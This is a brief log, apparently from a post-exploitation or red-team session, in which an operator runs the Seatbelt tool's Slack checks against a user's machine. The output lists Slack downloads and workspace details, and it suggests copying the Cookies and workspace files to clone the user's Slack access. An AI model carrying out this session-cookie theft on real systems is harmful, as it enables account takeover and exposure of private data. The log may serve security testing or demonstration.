 [20/07/2020 11:17:45 UTC] Assembly completed
(MrSquid) > Assembly /assemblyname:"Seatbelt" /parameters:"-group=Slack -q"
====== SlackDownloads ======
Downloads (Godess):
TeamID : T017D7XR1DZ
UserId : U0182SQ9NFJ
DownloadPath : C:\Users\Godess\Downloads\image.png
StartTime : 20/07/2020 5:16:58
====== SlackPresence ======
C:\Users\Godess\AppData\Roaming\Slack\
'Cookies' (20/07/2020 5:16:33) : Download the 'Cookies' and 'storage\slack-workspaces' files to clone Slack access
'\storage\slack-workspaces' (20/07/2020 5:11:04) : Run the 'SlackWorkspaces' command
'\storage\slack-downloads' (20/07/2020 5:16:59) : Run the 'SlackDownloads' command
====== SlackWorkspaces ======
Workspaces (Godess):
Name : Squiddies S.A.
Domain : squiddiessa
ID : T017D7XR1DZ